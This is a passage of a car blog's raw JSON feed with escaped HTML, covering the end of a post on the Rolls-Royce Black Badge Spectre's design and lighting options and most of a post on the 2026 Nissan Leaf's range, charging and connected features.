wheel\u003C\/strong\u003E\u0026nbsp;in polished or all-black options\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4013\" data-start=\"3897\"\u003E\u003Cp data-end=\"4013\" data-start=\"3899\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDarkened chrome elements including the\u0026nbsp;\u003Cstrong data-end=\"3966\" data-start=\"3938\"\u003EPantheon Grille surround\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"3989\" data-start=\"3968\"\u003ESpirit of Ecstasy\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"4013\" data-start=\"3995\"\u003Edouble R badge\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4147\" data-start=\"4015\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ENew exterior coachline options like the\u0026nbsp;\u003Cstrong data-end=\"4076\" data-start=\"4055\"\u003Elower ‘waft’ line\u003C\/strong\u003E\u0026nbsp;add depth and presence to the Spectre’s already commanding silhouette.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"4215\" data-start=\"4154\"\u003E\u003Cstrong data-end=\"4215\" data-start=\"4157\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDramatic Illuminations: Grille, Treadplates, and Dials\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"4327\" data-start=\"4217\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ERolls-Royce continues its commitment to\u0026nbsp;\u003Cstrong data-end=\"4299\" data-start=\"4257\"\u003Econtemporary craft and personalization\u003C\/strong\u003E\u0026nbsp;with new lighting elements:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"4695\" data-start=\"4329\"\u003E\u003Cli data-end=\"4458\" data-start=\"4329\"\u003E\u003Cp data-end=\"4458\" data-start=\"4331\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"4367\" data-start=\"4335\"\u003EIlluminated Grille backplate\u003C\/strong\u003E\u0026nbsp;now comes in bold colours like\u0026nbsp;\u003Cstrong data-end=\"4418\" data-start=\"4399\"\u003ETailored Purple\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"4436\" data-start=\"4420\"\u003ECharles Blue\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"4458\" data-start=\"4442\"\u003EForge Yellow\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4549\" data-start=\"4459\"\u003E\u003Cp data-end=\"4549\" data-start=\"4461\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EMatching\u0026nbsp;\u003Cstrong data-end=\"4509\" data-start=\"4470\"\u003EIlluminated Black Badge Treadplates\u003C\/strong\u003E\u0026nbsp;extend this aesthetic into the interior\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"4695\" data-start=\"4550\"\u003E\u003Cp data-end=\"4695\" data-start=\"4552\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInstrument dials can be customized in five vivid themes:\u0026nbsp;\u003Cstrong data-end=\"4626\" data-start=\"4609\"\u003EVivid Grellow\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"4643\" data-start=\"4628\"\u003ENeon Nights\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"4658\" data-start=\"4645\"\u003ECyan Fire\u003C\/strong\u003E,\u0026nbsp;\u003Cstrong data-end=\"4675\" data-start=\"4660\"\u003EUltraviolet\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"4695\" data-start=\"4681\"\u003ESynth Wave\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"4866\" data-start=\"4697\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll these features harmonize with the\u0026nbsp;\u003Cstrong data-end=\"4766\" data-start=\"4735\"\u003ESPIRIT digital architecture\u003C\/strong\u003E, which enables remote vehicle control, charging info, and access to the exclusive\u0026nbsp;\u003Cstrong data-end=\"4861\" data-start=\"4849\"\u003EWhispers\u003C\/strong\u003E\u0026nbsp;app.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"4927\" data-start=\"4873\"\u003E\u003Cstrong data-end=\"4927\" data-start=\"4876\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Bespoke Sanctuary: Interior Design Reimagined\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"5004\" data-start=\"4929\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EInside the\u0026nbsp;\u003Cstrong data-end=\"4963\" data-start=\"4940\"\u003EBlack Badge Spectre\u003C\/strong\u003E, bold artistry meets digital innovation:\u003C\/span\u003E\u003C\/p\u003E\u003Cul data-end=\"5437\" data-start=\"5006\"\u003E\u003Cli data-end=\"5137\" data-start=\"5006\"\u003E\u003Cp data-end=\"5137\" data-start=\"5008\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA reimagined\u0026nbsp;\u003Cstrong data-end=\"5043\" data-start=\"5021\"\u003EIlluminated Fascia\u003C\/strong\u003E\u0026nbsp;features 5,500 ‘stars’ forming an abstract\u0026nbsp;\u003Cstrong data-end=\"5108\" data-start=\"5087\"\u003ESpirit of Ecstasy\u003C\/strong\u003E\u0026nbsp;with the\u0026nbsp;\u003Cstrong data-end=\"5137\" data-start=\"5118\"\u003EInfinity symbol\u003C\/strong\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5253\" data-start=\"5138\"\u003E\u003Cp data-end=\"5253\" data-start=\"5140\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe fascia is framed by\u0026nbsp;\u003Cstrong data-end=\"5183\" data-start=\"5164\"\u003ETechnical Fibre\u003C\/strong\u003E, a hand-laid weave of carbon and metal thread over black Bolivar wood\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5318\" data-start=\"5254\"\u003E\u003Cp data-end=\"5318\" data-start=\"5256\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"5279\" data-start=\"5260\"\u003EInfinity emblem\u003C\/strong\u003E\u0026nbsp;is stitched into the rear seat divider\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003Cli data-end=\"5437\" data-start=\"5319\"\u003E\u003Cp data-end=\"5437\" data-start=\"5321\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EClients can coordinate digital and physical aesthetics via custom colour schemes across displays, lighting, and trim\u003C\/span\u003E\u003C\/p\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp data-end=\"5510\" data-start=\"5439\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEach element reflects the ethos of\u0026nbsp;\u003Cstrong data-end=\"5509\" data-start=\"5474\"\u003Einfinite power and fearlessness\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5574\" data-start=\"5517\"\u003E\u003Cstrong data-end=\"5574\" data-start=\"5520\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA Secret Society: Early Black Badge Spectre Owners\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"5881\" data-start=\"5576\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBefore the official launch, a\u0026nbsp;\u003Cstrong data-end=\"5644\" data-start=\"5606\"\u003Eclandestine group of elite clients\u003C\/strong\u003E\u0026nbsp;was granted early access to Black Badge Spectre — under strict confidentiality. Their overwhelmingly positive feedback played a pivotal role in validating the bold design and engineering decisions behind the most daring Rolls-Royce yet.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"5960\" data-start=\"5888\"\u003E\u003Cstrong data-end=\"5960\" data-start=\"5891\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBlack Badge Spectre: A New Chapter in Electric Luxury Performance\u003C\/span\u003E\u003C\/strong\u003E\u003C\/h2\u003E\u003Cp data-end=\"6279\" data-start=\"5962\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"6001\" data-start=\"5966\"\u003ERolls-Royce Black Badge Spectre\u003C\/strong\u003E\u0026nbsp;represents a significant milestone in the brand’s evolution: an all-electric, ultra-luxury coupé that is as powerful as it is personal. With\u0026nbsp;\u003Cstrong data-end=\"6175\" data-start=\"6143\"\u003Eunrivalled Bespoke potential\u003C\/strong\u003E, radical new driving modes, and bold design elements, it redefines what a performance-luxury EV can be.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"6383\" data-start=\"6281\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFor those who dare to challenge convention, this is not just a motor car — it’s a statement of intent.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/7983512132718771553"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1006904485687451212\/posts\/default\/7983512132718771553"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.azh-cars.com\/2025\/10\/rolls-royce-spectre-black-badge-2026.html","title":"Rolls-Royce Spectre Black Badge 2026"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNK2tatqbYpn3HjpV7xrQ_SRWmDHdPEwDLfYJXGsATkwj4cYyLZxo9lS81fG5jJhmdj_1BVJg2YsSLRmGzJG4p4KjIpqslGdg9ZjVy45GvEN2gyXKO-lxAt4w-7eDKD-U5U561zboq047jkKRyC_h-Si2Kqyv0KHwD1xgEeouiXhvGRfiLnJ5v-eiRAnd0\/s72-c\/Rolls-Royce%20Spectre%20Black%20Badge%2020262.png","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-1006904485687451212.post-4256003730447969639"},"published":{"$t":"2025-10-04T12:23:00.000-07:00"},"updated":{"$t":"2025-10-04T12:23:49.873-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"2026"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Nissan"}],"title":{"type":"text","$t":"Nissan Leaf 2026"},"content":{"type":"html","$t":"\u003Cp style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZYKAA0LWLpo659nF9vkJMtO3ppr_pPS2ToeVMrafz6SC852P4WDWmbj7INoKirb2p2ASBHw60M_U3VMamTf4VscvtqVS8wFZ7WdYA2J0-Cw1_j0USPirMdnK7w1EqQAhTltyxNBR_rU45-rK79Irk2gOzn6ycEGsXba4WAezaWlmXKSeGr221SsveM5i\/s2200\/Nissan%20Leaf%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1414\" data-original-width=\"2200\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEilZYKAA0LWLpo659nF9vkJMtO3ppr_pPS2ToeVMrafz6SC852P4WDWmbj7INoKirb2p2ASBHw60M_U3VMamTf4VscvtqVS8wFZ7WdYA2J0-Cw1_j0USPirMdnK7w1EqQAhTltyxNBR_rU45-rK79Irk2gOzn6ycEGsXba4WAezaWlmXKSeGr221SsveM5i\/s320\/Nissan%20Leaf%2020265.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAll-New Nissan LEAF: Smarter, Sleeker, and Built for the Electric Future\u003Cspan\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp data-end=\"730\" data-start=\"412\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe\u0026nbsp;\u003Cstrong data-end=\"439\" data-start=\"416\"\u003Eall-new Nissan LEAF\u003C\/strong\u003E\u0026nbsp;represents a bold leap forward in electric mobility. As the next-generation model of the world's first mass-market EV, the new LEAF redefines what an electric vehicle can offer—combining breakthrough\u0026nbsp;\u003Cstrong data-end=\"652\" data-start=\"640\"\u003EEV range\u003C\/strong\u003E, cutting-edge\u0026nbsp;\u003Cstrong data-end=\"691\" data-start=\"667\"\u003Econnected technology\u003C\/strong\u003E, and\u0026nbsp;\u003Cstrong data-end=\"728\" data-start=\"697\"\u003Estriking aerodynamic design\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cp data-end=\"907\" data-start=\"732\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFrom city streets to cross-country highways, the all-new LEAF is engineered to meet the needs of today’s EV drivers and support Nissan’s vision for a fully electrified future.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"959\" data-start=\"914\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003ELeading the Charge in Nissan’s EV Strategy\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1121\" data-start=\"961\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EA pioneer since its global debut in 2010, the Nissan LEAF has sold nearly 700,000 units worldwide. Now, the next-generation LEAF continues to lead the way with:\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"1143\" data-start=\"1125\"\u003EExtended range\u003C\/strong\u003E\u0026nbsp;up to\u0026nbsp;\u003Cstrong data-end=\"1160\" data-start=\"1150\"\u003E604 km\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"1183\" data-start=\"1163\"\u003EDC fast charging\u003C\/strong\u003E\u0026nbsp;up to\u0026nbsp;\u003Cstrong data-end=\"1219\" data-start=\"1190\"\u003E417 km in just 30 minutes\u003C\/strong\u003E\u003Cbr \/\u003E\u003Cstrong data-end=\"1241\" data-start=\"1222\"\u003EGoogle built-in\u003C\/strong\u003E\u0026nbsp;infotainment and route planning\u003Cbr \/\u003E\u003Cstrong data-end=\"1301\" data-start=\"1276\"\u003EVehicle-to-Load (V2L)\u003C\/strong\u003E\u0026nbsp;and\u0026nbsp;\u003Cstrong data-end=\"1331\" data-start=\"1306\"\u003EVehicle-to-Grid (V2G)\u003C\/strong\u003E\u0026nbsp;capabilities\u003Cbr \/\u003EA refined design with premium materials and spacious comfort\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"1535\" data-start=\"1409\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe all-new LEAF is more than just an EV—it's a future-ready, smart mobility solution for families and everyday drivers alike.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"1586\" data-start=\"1542\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EAerodynamic Design for Maximum Efficiency\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"1782\" data-start=\"1588\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EDeveloped at Nissan’s Global Design Studio in Atsugi, Japan, the new LEAF features a sleek, aerodynamic silhouette with a drag coefficient of just\u0026nbsp;\u003Cstrong data-end=\"1743\" data-start=\"1735\"\u003E0.25\u003C\/strong\u003E—improving both range and performance.\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFf7T9DGInmyyQjtV5HYQFJ8IyTP_BSOTiYknZo5PrukJnku_XdmyXH-9PP9PU-b_9-0a0AGpsBlErjEQxXjndttxUUmKvLVzcins9U0-3Ms9PM_JuoZmAh3pcUaunZ2dykDI13bNaukiW5OxfduqHsJRoiL1qkpXRChWp6FgpN3rd7lQKbreYc6OI7bhw\/s2214\/Nissan%20Leaf%2020266.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1336\" data-original-width=\"2214\" height=\"193\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiFf7T9DGInmyyQjtV5HYQFJ8IyTP_BSOTiYknZo5PrukJnku_XdmyXH-9PP9PU-b_9-0a0AGpsBlErjEQxXjndttxUUmKvLVzcins9U0-3Ms9PM_JuoZmAh3pcUaunZ2dykDI13bNaukiW5OxfduqHsJRoiL1qkpXRChWp6FgpN3rd7lQKbreYc6OI7bhw\/s320\/Nissan%20Leaf%2020266.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScLOnsQg5PyTlJadsdZ20MPwqPPElNvd01RRpz9dtO_zq9WZ6xjGQ6Piirw__UESeZE3RPgIyPmto1Qut4O7X5PxD38f8SsIAdZ44kSHg5K-I0bzPqvYJRBIIdL2NowC7t2sj3IoB09f-VOFbiNNuEbFeZPPiJnIq4FCC9KbwzF-KUle1MQS82wKqX4mT\/s2200\/Nissan%20Leaf%2020265.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1414\" data-original-width=\"2200\" height=\"206\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjScLOnsQg5PyTlJadsdZ20MPwqPPElNvd01RRpz9dtO_zq9WZ6xjGQ6Piirw__UESeZE3RPgIyPmto1Qut4O7X5PxD38f8SsIAdZ44kSHg5K-I0bzPqvYJRBIIdL2NowC7t2sj3IoB09f-VOFbiNNuEbFeZPPiJnIq4FCC9KbwzF-KUle1MQS82wKqX4mT\/s320\/Nissan%20Leaf%2020265.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcttSQ6UZ69nW8dy4UT5bb2tqM3M6qqOt5skMUwwqHhS0vQIYo6fvDMZ3Y2hL6djxEK8EjhrMRm_QHxrpkLLdaujqCJNbztZKalE2oJYghN-tGU6ZOhWrOSuil6RXIkP1qeg1H_O-nwPcirGfgYpwqTcWEGx5rzcJ_9i0Q2NSiFSFlvPMSQpq8pmh73Mg9\/s2164\/Nissan%20Leaf%2020264.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1488\" data-original-width=\"2164\" height=\"220\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhcttSQ6UZ69nW8dy4UT5bb2tqM3M6qqOt5skMUwwqHhS0vQIYo6fvDMZ3Y2hL6djxEK8EjhrMRm_QHxrpkLLdaujqCJNbztZKalE2oJYghN-tGU6ZOhWrOSuil6RXIkP1qeg1H_O-nwPcirGfgYpwqTcWEGx5rzcJ_9i0Q2NSiFSFlvPMSQpq8pmh73Mg9\/s320\/Nissan%20Leaf%2020264.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD2JTn0zV5TldqOQssaI905EQjigJ7YfaWhnW08rCrsP6ECmo1PfprRa3PFuKCAU1YZDmeWUCMlCeGgHAAbUtaE0e7mq4QbMQ5xVptJnqAxzJDsH6OLn-ifHsOmJa9IN410hY0AEEvuZHhlVRO9KnlSJNZeKeIEVFMNFURPxHytm4TV9Y_mGlbRputURhs\/s2078\/Nissan%20Leaf%2020263.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1506\" data-original-width=\"2078\" height=\"232\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiD2JTn0zV5TldqOQssaI905EQjigJ7YfaWhnW08rCrsP6ECmo1PfprRa3PFuKCAU1YZDmeWUCMlCeGgHAAbUtaE0e7mq4QbMQ5xVptJnqAxzJDsH6OLn-ifHsOmJa9IN410hY0AEEvuZHhlVRO9KnlSJNZeKeIEVFMNFURPxHytm4TV9Y_mGlbRputURhs\/s320\/Nissan%20Leaf%2020263.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQQfGdoUkMNaURdGfQld6a7G7cbY0LBVEnAK89GHGlu6R9Aafd9VDWfXG2OH0ti61LXzjX3ClDnWFnwgGT1g2B-x1QUlO29cvHbTDrr9wypkU-0PfnZmtMRclDJJOJSYXxrK7f4y4rqdK0ZQXWUHwr06e0agasVwY-2kF5_M68gdbpPiJ33aICRRE_gfyy\/s2138\/Nissan%20Leaf%2020262.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1420\" data-original-width=\"2138\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhQQfGdoUkMNaURdGfQld6a7G7cbY0LBVEnAK89GHGlu6R9Aafd9VDWfXG2OH0ti61LXzjX3ClDnWFnwgGT1g2B-x1QUlO29cvHbTDrr9wypkU-0PfnZmtMRclDJJOJSYXxrK7f4y4rqdK0ZQXWUHwr06e0agasVwY-2kF5_M68gdbpPiJ33aICRRE_gfyy\/s320\/Nissan%20Leaf%2020262.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJ0reedbFFbTKS2NTr7oMHmWULPKOLyR3ziyc3Rm9eyDdwu6SrTh0Kv9xqkzCdA6pjejLu_KiYXwXKVcPmjUyHaBN-S-G839Eux49RSEL3r1b3eGlj164CxWbIDXwaIwsBS-To_oIFFl4xkTgCdV5wQd0svF9sfyCGXhGVQlJRWxaq2HhScRCvgO0YxW\/s2234\/Nissan%20Leaf%2020261.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1484\" data-original-width=\"2234\" height=\"213\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiXSJ0reedbFFbTKS2NTr7oMHmWULPKOLyR3ziyc3Rm9eyDdwu6SrTh0Kv9xqkzCdA6pjejLu_KiYXwXKVcPmjUyHaBN-S-G839Eux49RSEL3r1b3eGlj164CxWbIDXwaIwsBS-To_oIFFl4xkTgCdV5wQd0svF9sfyCGXhGVQlJRWxaq2HhScRCvgO0YxW\/s320\/Nissan%20Leaf%2020261.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Ch3 data-end=\"1812\" data-start=\"1784\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EKey Exterior Highlights:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EFlush door handles and sculpted body lines\u003Cbr \/\u003EDistinct LED front and rear lighting signature\u003Cbr \/\u003EOptional panoramic dimming glass roof\u003Cbr \/\u003ECargo space up to\u0026nbsp;\u003Cstrong data-end=\"1979\" data-start=\"1967\"\u003E437L VDA\u003C\/strong\u003E\u0026nbsp;with power liftgate and roof rail options\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"2214\" data-start=\"2023\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWheel options range from 18” to 19” alloys, all designed for aerodynamic efficiency and visual appeal. The exclusive\u0026nbsp;\u003Cstrong data-end=\"2157\" data-start=\"2140\"\u003ELuminous Teal\u003C\/strong\u003E\u0026nbsp;paint adds a bold touch to the LEAF’s expressive design.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"2257\" data-start=\"2221\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EChoose Your Range, Drive Your Way\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"2561\" data-start=\"2259\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThe all-new Nissan LEAF is available with two battery options, both offering real-world usability and flexibility for various driving needs. With\u0026nbsp;\u003Cstrong data-end=\"2431\" data-start=\"2405\"\u003E150kW DC fast charging\u003C\/strong\u003E, you can add up to\u0026nbsp;\u003Cstrong data-end=\"2488\" data-start=\"2451\"\u003E417km of range in just 30 minutes\u003C\/strong\u003E\u0026nbsp;(pending homologation), making long-distance travel as seamless as ever.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 data-end=\"2593\" data-start=\"2563\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEV Performance Highlights:\u003C\/span\u003E\u003C\/h3\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EUp to\u0026nbsp;\u003Cstrong data-end=\"2611\" data-start=\"2602\"\u003E604km\u003C\/strong\u003E\u0026nbsp;range (WLTP combined)\u003Cbr \/\u003EOver\u0026nbsp;\u003Cstrong data-end=\"2650\" data-start=\"2641\"\u003E330km\u003C\/strong\u003E\u0026nbsp;range at\u0026nbsp;\u003Cstrong data-end=\"2672\" data-start=\"2660\"\u003E130 km\/h\u003C\/strong\u003E\u003Cbr \/\u003EIntelligent thermal battery management for optimal charging\u003Cbr \/\u003EIntegrated Google Maps route planner with auto battery preconditioning\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"2929\" data-start=\"2809\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EWhether you're commuting, road-tripping, or adventuring off-grid, the LEAF keeps you moving—efficiently and confidently.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"2970\" data-start=\"2936\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EPower More Than Just Your Drive\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3049\" data-start=\"2972\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EBeyond transportation, the all-new LEAF becomes a\u0026nbsp;\u003Cstrong data-end=\"3048\" data-start=\"3022\"\u003Epower source on wheels\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003E\u003Cstrong data-end=\"3079\" data-start=\"3053\"\u003EVehicle-to-Load (V2L):\u003C\/strong\u003E\u0026nbsp;Power external devices like lights, grills, and electronics while camping or during outages (up to 3.6kW)\u003Cbr \/\u003E\u003Cstrong data-end=\"3220\" data-start=\"3188\"\u003EVehicle-to-Grid (V2G) Ready:\u003C\/strong\u003E\u0026nbsp;Send power back to the grid and reduce your energy costs in the near future\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp data-end=\"3403\" data-start=\"3298\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EThese advanced energy features position the LEAF as a crucial part of the broader\u0026nbsp;\u003Cstrong data-end=\"3402\" data-start=\"3380\"\u003Eelectric ecosystem\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Ch2 data-end=\"3449\" data-start=\"3410\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EConnected Tech for the Modern Driver\u003C\/span\u003E\u003C\/h2\u003E\u003Cp data-end=\"3551\" data-start=\"3451\" style=\"text-align: left;\"\u003E\u003Cspan style=\"font-family: arial; font-size: large;\"\u003EEquipped with Google built-in, the all-new LEAF delivers an intuitive, connected driving 